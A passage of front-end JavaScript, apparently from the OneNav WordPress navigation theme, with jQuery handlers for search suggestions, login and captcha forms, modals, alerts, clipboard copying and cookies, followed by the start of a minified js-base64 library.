                parent.find(".smart-tips.search-key").val(hotValue);
            }
            if (e.keyCode === 38) {
                if (e.preventDefault) {
                    e.preventDefault();
                }
                if (e.returnValue) {
                    e.returnValue = false;
                }
                listIndex === 0 || listIndex === -1 ? listIndex = (tipsList - 1) : listIndex--;
                parent.find(".search-smart-tips ul li").eq(listIndex).addClass("current").siblings().removeClass("current");
                var hotValue = parent.find(".search-smart-tips ul li").eq(listIndex).html();
                parent.find(".smart-tips.search-key").val(hotValue);
            }
        }
    });
    $('.nav-login-user.dropdown----').hover(function(){
        var _this = $(this);
        if(!_this.hasClass('show'))
            _this.children('a').click();
    },function(){
        //$(this).removeClass('show');
        //$(this).children('a').attr('aria-expanded',false);
        //$(this).children('.dropdown-menu').removeClass('show');
    });
    $('#add-new-sites-modal').on('show.bs.modal', function (event) {
        var button = $(event.relatedTarget); 
        var modal = $(this);
        modal.find('[name="term_id"]').val(  button.data('terms_id') );
        modal.find('[name="url"]').val(  button.data('new_url') );
        modal.find('[name="url_name"]').val('');
        modal.find('[name="url_summary"]').removeClass('is-invalid').val('');
        button.data('new_url','');
        var _url = modal.find('[name="url"]').val();
        if(_url!=''){
            getUrlInfo(_url,modal);
            urlStartValue = _url;
        }
    });
    var urlStartValue = '';
    $('#modal-new-url').on('blur',function(){
        var t = $(this);
        if(t.val()!=''){
            if(isURL(t.val())){
                if(urlStartValue!=t.val()){
                    urlStartValue = t.val();
                    getUrlInfo(t.val(),$('.add_new_sites_modal'));
                }
            }else{
                showAlert(JSON.parse('{"status":4,"msg":"URL 无效！"}'));
            }
        }
    });
    $('#modal-new-url-summary').on('blur',function(){
        var t = $(this);
        if(t.val()!=''){
            t.removeClass('is-invalid');
        }
    });
    function getUrlInfo(_url,modal){
        $('#modal-new-url-ico').show();
		$.post("//apiv2.iotheme.cn/webinfo/get.php", { url: _url, type: "json" ,key: theme.apikey },function(data,status){ 
			if(data.code==0){
                $('#modal-new-url-ico').hide();
				$("#modal-new-url-summary").addClass('is-invalid');
			}
			else{
                $('#modal-new-url-ico').hide();
                if(data.site_title=="" && data.site_description==""){
                    $("#modal-new-url-summary").addClass('is-invalid');
                }else{
                    modal.find('[name="url_name"]').val(data.site_title);   
                    modal.find('[name="url_summary"]').val(data.site_description);
                }
			}
		}).fail(function () {
            $('#modal-new-url-ico').hide();
			$(".refre_msg").html('<i class="iconfont icon-tishi"></i>'+localize.timeout).show(200).delay(4000).hide(200);
		});
    }
    $(document).on('click','a.sidebar-rand-post',function(){
        load_rand_post($(this).data());
    });

    //复制
    $(document).on('click', "[data-clipboard-text]", function (e) {
        var _this = $(this);
        var text = _this.data('clipboard-text');
        if (_this.hasClass('down_count')) {
            $.ajax({
                type: "POST",
                url: theme.ajaxurl,
                data: _this.data(),
                success: function (n) {
                    $('.down-count-text').html(n);
                }
            });
        }
        if (text) {
            copyText(text, function () {
                alert(localize.extractionCode);
            }, function () {
            }, this);
        }
    });
    loadFunc(function() {
        if($('a.sidebar-rand-post')[0]){
            $('a.sidebar-rand-post').click();
        }
    });
    
    $(document).on('click', '.password-show-btn', function () {
        var _this = $(this);
        var _ico = _this.find('.iconfont');
        var _input = _this.siblings('input');
        if (_this.data('show') == "0") {
            _ico.removeClass("icon-chakan-line");
            _ico.addClass("icon-hide-line");
            _input.attr('type', 'text');
            _this.data('show',1);
        } else {
            _ico.removeClass("icon-hide-line");
            _ico.addClass("icon-chakan-line");
            _input.attr('type', 'password');
            _this.data('show',0);
        }
    });
    $('.count-tips input[type="text"]').off().on({
        compositionstart: function () {
            $(this).attr('data-status', false);
        },
        compositionend: function () {
            $(this).attr('data-status', true);
            change_input(this);
        },
        input: function () {
            change_input(this);
        }
    });
    
    $(document).on('click', '[data-for]', function () {
        var _this = $(this);
        var _tt;
        var _for = _this.data('for');
        var _f = _this.parents('form');
        var _v = _this.data('value');
        var _group = $(_this.parents('[for-group]')[0]);
        if (_group.length) {
            _group.find('[data-for="' + _for + '"]').removeClass('active');
        } else {
            _this.siblings().removeClass('active');
        }

        _this.addClass('active');
        _tt = _this.html();
        _f.find("input[name='" + _for + "']").val(_v).trigger('change');
    
        _f.find("span[name='" + _for + "']").html(_tt);
    })
    
    
    $('.only-submit #submit').click(function() { 
        var _this = $(this); 
        var _form = _this.closest('form'); 
        captcha_ajax(_this, '', function (n) {
            if (n.status == 1) {
                _form[0].reset();
                _form.find('.image-captcha').click();
            }
        });
        return false;
    })
    $(document).on('click',"#wp_login_form #submit",function() { 
        var _this = $(this); 
        captcha_ajax(_this, '', function(m) {
            if(m.status == 1){
                if(!m.goto){
                    window.location.reload();
                }
            }
        });
        return false;
    }); 
    $(document).on('click',".open-login",function() { 
        var _this = $(this);
        if ($('#user_agreement')[0] && !$('#user_agreement').is(':checked')) {
            ioPopupTips(2, localize.userAgreement);
            return false;
        }
    });
    $(document).on('click','.user-reset-password',function(){
        var _this = $(this);
        var url = _this.attr('href');
        var content = _this.closest('.modal-content'); 
        content.css({
            'height': content.outerHeight()
        }).animate({
            'height': '220px'
        },200);
        content.find('.io-modal-content').html('');
        content.find('.loading-anim').fadeIn(200);
        $.get(url, null, function (data, status) {
            content.find('.io-modal-content').html(data).slideDown(200, function () {
                content.find('.loading-anim').fadeOut(200);
                var height = $(this).outerHeight();
                content.animate({
                    'height': height,
                }, 200, 'swing', function () {
                    content.css({
                        'height': '',
                        'overflow': '',
                        'transition': ''
                    })
                });
            });
            $('[captcha-type]')[0] && CaptchaInit();
        });
        return false;
    });
    $('.user-bind-modal').on('click',function(){
        var t = $(this);
        var url = t.attr('href');
        var modal = ioModal(t);
        $.get(url, null, function (data, status) {
            modal.find('.io-modal-content').html(data).slideDown(200, function () {
                modal.find('.loading-anim').fadeOut(200);
                var height = $(this).outerHeight();
                var content = modal.find('.modal-content');
                content.animate({
                    'height': height,
                }, 200, 'swing', function () {
                    content.css({
                        'height': '',
                        'overflow': '',
                        'transition': ''
                    })
                });
            });
            $('[captcha-type]')[0] && CaptchaInit();
        });
        return false;
    });
    $(document).on("click",".user-bind-from .btn-submit",function() { 
        var _this = $(this); 
        var content = _this.closest('.modal-content'); 
        captcha_ajax(_this, '', function (n) {
            if (n.html) {
                _this.closest('.io-modal-content').html(n.html).slideDown(200, function () {
                    var height = $(this).outerHeight();
                    content.animate({
                        'height': height,
                    }, 200, 'swing', function () {
                        content.css({
                            'height': '',
                            'overflow': '',
                            'transition': ''
                        })
                    });
                });
                $('[captcha-type]')[0] && CaptchaInit();
            }
        });
        return false;
    });
    $(document).on("click", ".io-ajax-modal-get", function () {
        var t = $(this);
        var url = t.attr('href');
        if (!url) {
            url = t.data('href');
        }
        var modal = ioModal(t);
        $.get(url, null, function (data, status) {
            modal.find('.io-modal-content').html(data).slideDown(200, function () {
                modal.find('.loading-anim').fadeOut(200);
                var height = $(this).outerHeight();
                var content = modal.find('.modal-content');
                content.animate({
                    'height': height,
                }, 200, 'swing', function () {
                    content.css({
                        'height': '',
                        'overflow': '',
                        'transition': ''
                    })
                });
            });
            $('.modal .dependency-box').dependency();
            if ($('.initiate-pay')[0] && !window.load_io_pay) {
                window.load_io_pay = true;
                $.getScript(theme.uri+"/iopay/assets/js/pay.js");
            }
        });
        return false;
    });
    $(document).on("click", ".modal .io-ajax-price-get", function () {
        var t = $(this);
        var url = t.attr('href');
        if (!url) {
            url = t.data('href');
        }
        var b = t.parent();
        if (b.hasClass('disabled') || t.attr('disabled')) {
            return false;
        }
        b.children().attr('disabled', false);
        t.attr('disabled', true);
        b.addClass('disabled');
        var p = t.closest('form');
        var content = p.find(t.data('target'));
        var loading = '<div class="d-flex align-items-center justify-content-center bg-o-muted position-absolute io-radius h-100 w-100"><i class="iconfont icon-loading icon-spin icon-2x"></i></div>';
        content.append(loading);
        $.get(url, null, function (data, status) {
            var _t = $(data);
            content.html(_t);
            _t[0].click();
            b.removeClass('disabled');
        });
        return false;
    });
    $(document).on("input", ".get-ajax-custom-product-val", debounce(function () {
        var t = $(this);
        url = t.data('href');
        if (t.hasClass('disabled')) {
            return false;
        }
        t.addClass('disabled');
        var p = t.closest('form');
        var content = p.find(t.data('target'));
        var hh = '<i class="iconfont icon-point"></i>';
        var loading = '<i class="iconfont icon-loading icon-spin"></i>';
        content.html(loading);
        $.get(url, p.serializeObject(), function (data, status) {
            if (data.msg) {
                alert.status = data.status?data.status:(data.error ? 4 : 1);
                alert.msg = data.msg;
                showAlert(alert);
                content.html(hh);
            } else {
                content.html(data);
            }
            t.removeClass('disabled');
        });
        return false;
    },800));
    $(document).on("click", ".io-ajax-modal", function () {
        var t   = $(this);
        var modal = ioModal(t);
        $.ajax({
            type : 'POST',
            url : theme.ajaxurl,  
            data : t.data(),
            success : function( data ){
                modal.find('.io-modal-content').html(data).slideDown(200, function () {
                    modal.find('.loading-anim').fadeOut(200);
                    var height = $(this).outerHeight();
                    var content = modal.find('.modal-content');
                    content.animate({
                        'height': height,
                    }, 200, 'swing', function () {
                        content.css({
                            'height': '',
                            'overflow': '',
                            'transition': ''
                        })
                    });
                });
            },
            error: function () { 
                modal.modal('hide');
                showAlert(JSON.parse('{"status":4,"msg":"'+localize.networkerror+'"}'));
            }
        });
        return false;
    });
    $(document).on("input propertychange","#user_email",function(){
        if($(this).val().length > 4)
            $(".verification").slideDown();
    });
    $(document).on("click", ".btn-token", function() {
        var t = $(this);
        var p = t.closest('form');
        if (t.attr('disabled')) {
            return false;
        }
        var email = p.find('#user_email');
        if (!email[0]) {
            email = p.find('.mm_mail');
        }
        countdown = 60;
        var btn = p.find(".btn-token");
        var _text = t.html();
        var token_submit = function () {
            captcha_ajax(t, '', function (n) {
                email.attr("readonly", "readonly");
                if (n.status == 1) {
                    settime();
                } else {
                    email.removeAttr("readonly");
                }
            });
            return false;
        }
        var settime = function () {
            if (countdown > 0) {
                btn.html(countdown + localize.reSend).attr('disabled', true);
                countdown--;
                setTimeout(settime, 1000);
            } else {
                btn.html(_text).attr('disabled', false);
                countdown = 60
            }
        }
        token_submit();
    });

    $.fn.dependency = function () {
        function checkBoolean(v) {
            switch (v) {
                case true:
                case 'true':
                case 1:
                case '1':
                    v = true;
                    break;

                case null:
                case false:
                case 'false':
                case 0:
                case '0':
                    v = false;
                    break;
            }
            return v;
        };

        function evalCondition(condition, val1, val2) {
            if (condition == '==') {
                return checkBoolean(val1) == checkBoolean(val2);
            } else if (condition == '!=') {
                return checkBoolean(val1) != checkBoolean(val2);
            } else if (condition == '>=') {
                return Number(val2) >= Number(val1);
            } else if (condition == '<=') {
                return Number(val2) <= Number(val1);
            } else if (condition == '>') {
                return Number(val2) > Number(val1);
            } else if (condition == '<') {
                return Number(val2) < Number(val1);
            } else if (condition == 'any') {
                if ($.isArray(val2)) {
                    for (var i = val2.length - 1; i >= 0; i--) {
                        if ($.inArray(val2[i], val1.split(',')) !== -1) {
                            return true;
                        }
                    }
                } else {
                    if ($.inArray(val2, val1.split(',')) !== -1) {
                        return true;
                    }
                }
            } else if (condition == 'not-any') {
                if ($.isArray(val2)) {
                    for (var i = val2.length - 1; i >= 0; i--) {
                        if ($.inArray(val2[i], val1.split(',')) == -1) {
                            return true;
                        }
                    }
                } else {
                    if ($.inArray(val2, val1.split(',')) == -1) {
                        return true;
                    }
                }
            }
            return false;
        };

        return this.each(function () {
            var $this = $(this),
                $fields = $this.find('[data-controller]');
            if ($fields.length) {
                var is_on = 'is-on';
                $fields.each(function () {
                    var $field = $(this);
                    if ($field.attr(is_on)) return;
                    var controllers = $field.attr(is_on, true).data('controller').split('|'),
                        conditions = $field.data('condition').split('|'),
                        values = $field.data('value').toString().split('|');
                    $.each(controllers, function (index, depend_id) {
                        var value = values[index] || '',
                            condition = conditions[index] || conditions[0] || '==';
                        $this.on('change', "[name='" + depend_id + "']", function (elem) {
                            var $elem = $(this);
                            var _type = $elem.attr('type');
                            var val2 = (_type == 'checkbox') ? $elem.is(':checked') : $elem.val();
                            var is_show = evalCondition(condition, value, val2);

                            $field.trigger('controller.change', is_show);
                            if (is_show) {
                                $field.show()
                            } else {
                                $field.hide()
                            }
                        });
                    });
                });
            }
        });
    };
    $('.dependency-box').dependency();
})(jQuery);
function change_input(_this) {
    if ($(_this).attr('data-status') == 'true' && $(_this).val().length <= $(_this).parent().attr('data-max')) {
        $(_this).parent().attr('data-min', $(_this).val().length);
    } else if ($(_this).attr('data-status') == 'true') {
        $(_this).val($(_this).val().substring(0, $(_this).parent().attr('data-max') - 1));
    }
}
function load_rand_post(datas){
    var load = loadingShow(datas.id, false);
    $.ajax({
        url: theme.ajaxurl,
        type: 'POST', 
        dataType: 'html',
        data : {
            action: datas.action,
            data:datas
        },
    })
    .done(function(response) { 
        $(datas.id+' .ajax-panel').html(response);
        loadingHid(load);
    })
    .fail(function() { 
        loadingHid(load);
    })
}
function isURL(URL){
    var str=URL;
    var Expression=/http(s)?:\/\/([\w-]+\.)+[\w-]+(\/[\w- .\/?%&=]*)?/;
    var objExp=new RegExp(Expression);
    if(objExp.test(str)==true){
        return true;
    }else{
        return false;
    }
}
function isPC() {
    let u = navigator.userAgent;
    let Agents = ["Android", "iPhone", "webOS", "BlackBerry", "SymbianOS", "Windows Phone", "iPad", "iPod"];
    let flag = true;
    for (let i = 0; i < Agents.length; i++) {
        if (u.indexOf(Agents[i]) > 0) {
            flag = false;
            break;
        }
    }
    return flag;
}
function chack_name(str){
    //var pattern = RegExp(/[( )(\ )(\~)(\!)(\@)(\#)(\$)(\%)(\^)(\&)(\*)(\()(\))(\-)(\_)(\+)(\=)(\[)(\])(\{)(\})(\|)(\\)(\;)(\:)(\')(\")(\,)(\.)(\/)(\<)(\>)(\»)(\«)(\“)(\”)(\?)(\)]+/);
    var pattern = RegExp(/[( )(\ )(\~)(\!)(\@)(\#)(\$)(\%)(\^)(\*)(\()(\))(\+)(\=)(\[)(\])(\{)(\})(\\)(\;)(\:)(\')(\")(\,)(\.)(\/)(\<)(\>)(\»)(\«)(\“)(\”)(\?)(\)]+/);
    if (pattern.test(str)){
        return true;
    }
    return false;
}
function showAlert(data) {
    var alert,ico,title;
    switch(data.status) {
        case 0: 
            title = localize.successAlert;
            alert='primary';
            ico='icon-loading icon-spin';
            break;
        case 1: 
            title = localize.successAlert;
            alert='success';
            ico='icon-adopt';
            break;
        case 2: 
            title = localize.infoAlert;
            alert='info';
            ico='icon-tishi';
            break;
        case 3: 
            title = localize.warningAlert;
            alert='warning';
            ico='icon-warning';
            break;
        case 4: 
            title = localize.errorAlert;
            alert='danger';
            ico='icon-close-circle';
            break;
        default: 
    } 
    var msg = data.msg;
    if(!$('#alert_placeholder')[0]){
        $('body').append('<div id="alert_placeholder" class="alert-system"></div>')
    };
    var $html = $('<div class="alert-body text-sm io-alert-'+alert+' alert alert-'+alert+' d-flex py-2 align-items-center"><i class="iconfont '+ico+' text-lg mr-2"></i><span class="mr-2">'+msg+'</span></div>');
    removeAlert();
    $('#alert_placeholder').append( $html );
    if(alert == 'primary'){
        $html.slideDown().addClass('show');
    } else {
        $html.slideDown().addClass('show');
        setTimeout(function () {
            removeAlert($html);
        }, 3500);
    }
} 
function removeAlert(e) {
    if (!e) {
        e = $('.io-alert-primary');
    }
    if (e[0]) {
        e.removeClass('show');
        setTimeout(function () {
            e.remove();
        }, 300);
    }
}
function toTarget(menu, padding, isMult) {
    var slider = menu.children(".anchor");
    var target = menu.children(".hover").first() ;
    var scroll = menu.closest('.tab-auto-scrollbar');
    if (target && 0 < target.length){
    }
    else{
        if(isMult){
            target = menu.find('.active').parent();
        }else{
            target = menu.find('.active');
        }
    }
    if(0 < target.length){
        if(padding)
        slider.css({
            left: target.position().left + scroll.scrollLeft() + "px",
            width: target.outerWidth() + "px",
            opacity: "1"
        });
        else
        slider.css({
            left: target.position().left + scroll.scrollLeft() + (target.outerWidth()/4) + "px",
            width: target.outerWidth()/2 + "px",
            opacity: "1"
        });
    }
    else{
        slider.css({
            opacity: "0"
        })
    }
}
var ioadindex = 0;
function loadingShow(parent = "body",only=true){
    if(only && $('.load-loading')[0]){
        ioadindex ++;
        return $('.load-loading');
    }
    var load = $('<div class="load-loading" style="display:none"><div class="bg"></div><div class="rounded-lg bg-light" style="z-index:1"><div class="spinner-border m-4" role="status"><span class="sr-only">Loading...</span></div></div></div>');
    $(parent).prepend(load);
    load.fadeIn(200);
    return load;
}
function loadingHid(load){
    if(ioadindex>0)
        ioadindex--;
    else{
        ioadindex = 0;
        load.fadeOut(300,function(){ load.remove() });
    }
}
function ioPopupTips(type, msg, callBack) {
	var ico = '';
    switch(type) {
        case 1: 
            ico='icon-adopt';
            break;
        case 2: 
            ico='icon-tishi';
            break;
        case 3: 
            ico='icon-warning';
            break;
        case 4: 
            ico='icon-close-circle';
            break;
        default: 
    } 
	var c = type==1 ? 'tips-success' : 'tips-error';
	var html = '<section class="io-bomb '+c+' io-bomb-sm io-bomb-open">'+
					'<div class="io-bomb-overlay"></div>'+
                    '<div class="io-bomb-body text-center">'+
                        '<div class="io-bomb-content bg-white px-5"><i class="iconfont '+ico+' icon-8x"></i>'+
                            '<p class="text-md mt-3">'+msg+'</p>'+
                        '</div>'+
                    '</div>'+
                '</section>';
    var tips = $(html);
	$('body').addClass('modal-open').append(tips);
    if(hasScrollbar())$('body').css("padding-right",getScrollbarWidth());
	setTimeout(function(){
        $('body').removeClass('modal-open');
        if(hasScrollbar())$('body').css("padding-right",'');
        if ($.isFunction(callBack)) callBack(true); 
		tips.removeClass('io-bomb-open').addClass('io-bomb-close');
		setTimeout(function(){
			tips.removeClass('io-bomb-close');
			setTimeout(function(){
				tips.remove();
			}, 200);
		},400);
	},2000);
}
function ioPopup(type, html, maskStyle, btnCallBack) {
	var maskStyle = maskStyle ? 'style="' + maskStyle + '"' : '';
	var size = '';
	if( type == 'big' ){
		size = 'io-bomb-lg';
	}else if( type == 'no-padding' ){
		size = 'io-bomb-nopd';
	}else if( type == 'cover' ){
		size = 'io-bomb-cover io-bomb-nopd';
	}else if( type == 'full' ){
		size = 'io-bomb-xl';
	}else if( type == 'small' ){
		size = 'io-bomb-sm';
	}else if( type == 'confirm' ){
		size = 'io-bomb-md';
	}else if( type == 'pay' ){
		size = 'io-bomb-sm io-bomb-nopd';
	}
	var template = '\
	<div class="io-bomb ' + size + ' io-bomb-open">\
		<div class="io-bomb-overlay" ' + maskStyle + '></div>\
		<div class="io-bomb-body text-center">\
			<div class="io-bomb-content bg-white">\
				'+html+'\
			</div>\
			<div class="btn-close-bomb mt-2">\
                <i class="iconfont icon-close-circle"></i>\
            </div>\
		</div>\
	</div>\
	';
	var popup = $(template);
	$('body').addClass('modal-open').append(popup);
    if(hasScrollbar())$('body').css("padding-right",getScrollbarWidth());
	var close = function(){
        $('body').removeClass('modal-open');
        if(hasScrollbar())$('body').css("padding-right",'');
		$(popup).removeClass('io-bomb-open').addClass('io-bomb-close');
		setTimeout(function(){
			$(popup).removeClass('io-bomb-close');
			setTimeout(function(){
				popup.remove();
			}, 200);
		},600);
	};
	$(popup).on('click touchstart', '.btn-close-bomb i, .io-bomb-overlay', function(event) {
		event.preventDefault();
        if ($.isFunction(btnCallBack)) btnCallBack(true); 
		close();
	}); 
	return popup;
} 
function ioConfirm(title, message, btnCallBack) {
	var template = '\
	<div class="io-bomb io-bomb-confirm io-bomb-open">\
		<div class="io-bomb-overlay"></div>\
		<div class="io-bomb-body">\
			<div class="io-bomb-content bg-white text-sm">\
                <div class="io-bomb-header fx-yellow modal-header-bg text-center p-3">\
                    <i class="iconfont icon-tishi icon-2x"></i>\
                    <div class="text-md mt-1">'+title+'</div>\
                </div>\
				<div class="m-4">'+message+'</div>\
                <div class="text-center mb-4">\
                    <button class="btn vc-red btn-shadow mx-2 px-5" onclick="_onclick(true);">'+localize.okBtn+'</button>\
                    <button class="btn vc-l-yellow btn-outline mx-2 px-5" onclick="_onclick(false);">'+localize.cancelBtn+'</button>\
                </div>\
			</div>\
		</div>\
	</div>\
	';
	var popup = $(template);
	$('body').addClass('modal-open').append(popup);
    if(hasScrollbar())$('body').css("padding-right",getScrollbarWidth());
    _onclick = function (r) { 
        close();
        if ($.isFunction(btnCallBack)) btnCallBack(r ,$(this)); 
    };
	var close = function(){
        $('body').removeClass('modal-open');
        if(hasScrollbar())$('body').css("padding-right",'');
		$(popup).removeClass('io-bomb-open').addClass('io-bomb-close');
		setTimeout(function(){
			$(popup).removeClass('io-bomb-close');
			setTimeout(function(){
				popup.remove();
			}, 200);
		},600);
	};
	return popup;
} 
function debounce(callback, delay, immediate) {
    var timeout;
    return function () {
        var context = this,
            args = arguments;
        var later = function () {
            timeout = null;
            if (!immediate) {
                callback.apply(context, args);
            }
        };
        var callNow = (immediate && !timeout);
        clearTimeout(timeout);
        timeout = setTimeout(later, delay);
        if (callNow) {
            callback.apply(context, args);
        }
    };
}
function ioModal(_this) {
    var size = _this.data('modal_size') || 'modal-medium';
    var type = _this.data('modal_type') || 'modal-suspend';
    var id = 'refresh_modal'+type;
    var modal_html = '<div class="modal fade" id="' + id + '" tabindex="-1" role="dialog" aria-hidden="false">\
    <div class="modal-dialog '+ size +' modal-dialog-centered" role="document">\
    <div class="modal-content '+ type +'">\
    </div>\
    </div>\
    </div>\
    </div>';
    var loading = '<div class="io-modal-content"></div><div class="loading-anim io-radius bg-blur-20"><div class="d-flex align-items-center justify-content-center h-100"><i class="iconfont icon-loading icon-spin icon-2x"></i></div></div>';

    var modal = $('#'+id);
    if (!modal[0]) {
        $('body').append(modal_html);
        modal = $('#'+id);
    }
    modal.find('.modal-content').html(loading).css({
        'height': '220px',
        'overflow': 'hidden'
    });
    modal.modal('show');
    return modal;
} 

function GetQueryVal(key) {
    var url = window.parent.location.search;
    if (url.indexOf("?") != -1) {
        var str = url.substr(1);
        if (str.indexOf("#" != -1)) {
            str = str.substr(0);
        }
        strs = str.split("&");
        for (var i = 0; i < strs.length; i++) {
            if (strs[i].indexOf(key) != -1) {
                return strs[i].split("=")[1];
            }
        }
    }
    return null;
}

var chartTheme ='';
var domChart = document.getElementById("chart-container");
var ioChart;
var chartOption;
function setChartTheme(){
    if (chartOption && typeof chartOption === 'object') {
        ioChart.dispose();  
        ioChart = echarts.init(domChart, chartTheme);
        ioChart.setOption(chartOption);
    }
}
function refreshChart(){
    if (chartOption && typeof chartOption === 'object') {
        ioChart.resize();
    }
}
function hasScrollbar() {
    return document.body.scrollHeight > (window.innerHeight || document.documentElement.clientHeight)?'11':'22';
} 
function getScrollbarWidth() {
    var noScroll, scroll, oDiv = document.createElement("DIV");
    oDiv.style.cssText = "position:absolute; top:-1000px; width:100px; height:100px; overflow:hidden;";
    noScroll = document.body.appendChild(oDiv).clientWidth;
    oDiv.style.overflowY = "scroll";
    scroll = oDiv.clientWidth;
    document.body.removeChild(oDiv);
    return noScroll-scroll;
}
function setCookie(cname,cvalue,exdays){
    var expires = '';
    if(exdays!=''){
        var d = new Date();
        d.setTime(d.getTime()+(exdays*24*60*60*1000));
        expires = "expires="+d.toGMTString();
    }
    document.cookie = cname+"="+cvalue+"; "+expires+"; path=/";
}
function getCookie(cname){
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i=0; i<ca.length; i++) {
        var c = ca[i].trim();
        if (c.indexOf(name)==0) { return c.substring(name.length,c.length); }
    }
    return "";
}
function is_function(functionName){
    try {
        if (typeof eval(functionName) === "function") { 
            return true;
        } else { 
            return false;
        }
    } catch (e) {
    }
    return false;
}

/**
 * 处理人机验证表单
 * @param {*} _this 
 * @param {*} data 
 * @param {*} success 
 * @returns 
 */
function captcha_ajax(_this, data='', success='') {
    if (_this.attr('disabled')) {
        return false;
    }
    if (!data) {
        var form = _this.closest('form');
        data = form.serializeObject();
    }
    var _action = _this.data('action')
    if (_action) {
        data.action = _action;
    }
    if (data.captcha_type && window.captcha && !window.captcha.ticket) {
        CaptchaOpen(_this, data.captcha_type);
        return false;
    }

    if (window.captcha) {
        data.captcha = JSON.parse(JSON.stringify(window.captcha));
        data.captcha._this && delete(data.captcha._this);
        window.captcha = {};
    }

    var alert = {};
    alert.status = 0;
    alert.msg = localize.loading;
    showAlert(alert);
    
    var _text = _this.html();
    _this.attr('disabled', true).html('<i class="iconfont icon-loading icon-spin mr-2"></i>'+localize.wait);

    $.ajax({
        url: theme.ajaxurl,
        type: 'POST', 
        dataType: 'json',
        data : data, 
    }).done(function(n){
        if (n.msg) {
            alert.status = n.status;
            alert.msg = n.msg;
            showAlert(alert);
        } else {
            removeAlert();
        }
        _this.attr('disabled', false).html(_text);
        $.isFunction(success) && success(n, _this, data);
        if (n.goto) {
            window.location.href = n.goto;
            window.location.reload;
        } else if (n.reload) {
            window.location.reload();
        }
    }).fail(function (n) { 
        n = n.responseJSON;
        if (n && n.msg) {
            alert.status = n.status;
            alert.msg = n.msg;
            showAlert(alert);
        } else {
            alert.status = 4;
            alert.msg = localize.networkerror;
            showAlert(alert);
        }
        _this.attr('disabled', false).html(_text);
    })
}

function copyText(text, success, error, _this) {
    // 数字没有 .length 不能执行selectText 需要转化成字符串
    var textString = text.toString();
    var input = document.querySelector('#copy-input');
    if (!input) {
        input = document.createElement('input');
        input.id = "copy-input";
        input.readOnly = "readOnly"; // 防止ios聚焦触发键盘事件
        input.style.position = "fixed";
        input.style.left = "-2000px";
        input.style.zIndex = "-1000";
        _this.parentNode.appendChild(input)
    }

    input.value = textString;
    // ios必须先选中文字且不支持 input.select();
    selectText(input, 0, textString.length);
    if (document.execCommand('copy')) {
        $.isFunction(success) && success();
    } else {
        $.isFunction(error) && error();
    }
    input.blur();

    // input自带的select()方法在苹果端无法进行选择，所以需要自己去写一个类似的方法
    // 选择文本。createTextRange(setSelectionRange)是input方法
    function selectText(textbox, startIndex, stopIndex) {
        if (textbox.createTextRange) { //ie
            var range = textbox.createTextRange();
            range.collapse(true);
            range.moveStart('character', startIndex); //起始光标
            range.moveEnd('character', stopIndex - startIndex); //结束光标
            range.select(); //不兼容苹果
        } else { //firefox/chrome
            textbox.setSelectionRange(startIndex, stopIndex);
            textbox.select();
        }
    }
}

/**
 * 
 * @returns 
 */
$.fn.serializeObject = function () {
    var o = {};
    var a = this.serializeArray();
    $.each(a, function () {
        if (o[this.name] !== undefined) {
            if (!o[this.name].push) {
                o[this.name] = [o[this.name]];
            }
            o[this.name].push(this.value || '');
        } else {
            o[this.name] = this.value || '';
        }
    });
    return o;
};
function get_version(){
    return typeof(theme.version)!="undefined"?' V'+theme.version:'';
}
console.log("\n %c OneNav"+get_version()+" 导航主题 By 一为 %c https://www.iotheme.cn/ \n", "color: #ffffff; background: #f1404b; padding:5px 0;", "background: #030307; padding:5px 0;");

/**
 * Minified by jsDelivr using Terser v5.3.5.
 * Original file: /npm/js-base64@3.6.0/base64.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):function(){const r=e.Base64,o=t();o.noConflict=()=>(e.Base64=r,o),e.Meteor&&(Base64=o),e.Base64=o}()}("undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:this,(function(){"use strict";const e="3.6.0",t="function"==typeof atob,r="function"==typeof btoa,o="function"==typeof Buffer,n="function"==typeof TextDecoder?new TextDecoder:void 0,a="function"==typeof TextEncoder?new TextEncoder:void 0,f=[..."ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="],i=(e=>{let t={};return e.forEach(((e,r)=>t[e]=r)),t})(f),c=/^(?:[A-Za-z\d+\/]{4})*?(?:[A-Za-z\d+\/]{2}(?:==)?|[A-Za-z\d+\/]{3}=?)?$/,u=String.fromCharCode.bind(String),s="function"==typeof Uint8Array.from?Uint8Array.from.bind(Uint8Array):(e,t=(e=>e))=>new Uint8Array(Array.prototype.slice.call(e,0).map(t)),d=e=>e.replace(/[+\/]/g,(e=>"+"==e?"-":"_")).replace(/=+$/m,""),l=e=>e.replace(/[^A-Za-z0-9\+\/]/g,""),h=e=>{let t,r,o,n,a="";const i=e.length%3;for(let i=0;i<e.length;){if((r=e.charCodeAt(i++))>255||(o=e.charCodeAt(i++))>255||(n=e.charCodeAt(i++))>255)throw new TypeError("invalid character found");t=r<<16|o<<8|n,a+=f[t>>18&63]+f[t>>12&63]+f[t>>6&63]+f[63&t]}return i?a.slice(0,i-3)+"===".substring(i):a},p=r?e=>btoa(e):o?e=>Buffer.from(e,"binary").toString("base64"):h,y=o?e=>Buffer.from(e).toString("base64"):e=>{let t=[];for(let r=0,o=e.length;r<o;r+=4096)t.push(u.apply(null,e.subarray(r,r+4096)));return p(t.join(""))},A=(e,t=!1)=>t?d(y(e)):y(e),b=e=>{if(e.length<2)return(t=e.charCodeAt(0))<128?e:t<2048?u(192|t>>>6)+u(128|63&t):u(224|t>>>12&15)+u(128|t>>>6&63)+u(128|63&t);var t=65536+1024*(e.charCodeAt(0)-55296)+(e.charCodeAt(1)-56320);return u(240|t>>>18&7)+u(128|t>>>12&63)+u(128|t>>>6&63)+u(128|63&t)},g=/[\uD800-\uDBFF][\uDC00-\uDFFFF]|[^\x00-\x7F]/g,B=e=>e.replace(g,b),x=o?e=>Buffer.from(e,"utf8").toString("base64"):a?e=>y(a.encode(e)):e=>p(B(e)),C=(e,t=!1)=>t?d(x(e)):x(e),m=e=>C(e,!0),U=/[\xC0-\xDF][\x80-\xBF]|[\xE0-\xEF][\x80-\xBF]{2}|[\xF0-\xF7][\x80-\xBF]{3}/g,F=e=>{switch(e.length){case 4:var t=((7&e.charCodeAt(0))<<18|(63&e.charCodeAt(1))<<12|(63&e.charCodeAt(2))<<6|63&e.charCodeAt(3))-65536;return u(55296+(t>>>10))+u(56320+(1023&t));case 3:return 